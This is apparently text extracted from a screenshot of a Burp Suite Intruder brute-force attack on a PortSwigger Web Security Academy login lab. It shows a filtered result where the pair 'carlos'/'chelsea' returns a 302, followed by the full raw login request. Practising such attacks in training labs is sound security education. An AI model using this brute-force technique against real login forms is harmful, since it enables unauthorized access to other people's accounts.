 Attack Save Columns 4. Intruder attack of https://0a27008f03f1a7f3c20e4bc6001d009d.web-security-academy.net - Temporary attack - Not saved to...
Results Positions Payloads Resource Pool Options
Filter: Hiding 2xx, 4xx and 5xx responses; matching expression carlos
Requ... Payload 1 Payload 2 Status Error Timeout Length Comment
165 carlos chelsea 302 170
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a27008f03f1a7f3c20e4bc6001d009d.web-security-academy.net
3 Cookie: session=VN8VlsM7MopclmVPBRzbSDYnoE9nZ5mW
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a27008f03f1a7f3c20e4bc6001d009d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a27008f03f1a7f3c20e4bc6001d009d.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&password=chelsea
Search... 0 matches
Finished